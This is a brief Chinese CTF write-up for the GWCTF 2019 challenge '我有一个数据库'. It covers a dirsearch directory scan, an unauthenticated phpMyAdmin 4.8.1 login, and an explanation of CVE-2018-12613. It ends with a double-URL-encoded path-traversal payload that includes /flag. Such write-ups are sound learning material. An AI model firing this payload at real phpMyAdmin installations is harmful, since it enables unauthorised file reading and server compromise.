GWCTF-2019-我有一个数据库

1. 首页



2. dirsearch扫描网站目录

没有什么头绪,dirsearch扫描目录:

1 | py -3 dirsearch.py -u http://a02cf551-71bf-4622-9ea7-9471d9cccaba.node3.buuoj.cn -e * |



泄露了phpinfo.php文件和phpmyadmin,查看phpinfo.php没有发现什么,这题也是有关数据库的,直接免密进入phpmyadmin中

版本号:4.8.1

3. CVE-2018-12613漏洞利用

此题涉及CVE-2018-12613 phpMyAdmin远程文件包含漏洞

1 | %25的url编码为% |

如传入?target=db_datadict.php%253f,%253f开始服务器自动解码一次为%3f,然后urldecode函数再解码一次为?,则满足截取?之前的内容在白名单中,返回true。而在index.php中只解码一次为db_datadict.php%3f,然后进行包含

payload:

1 | /phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../flag |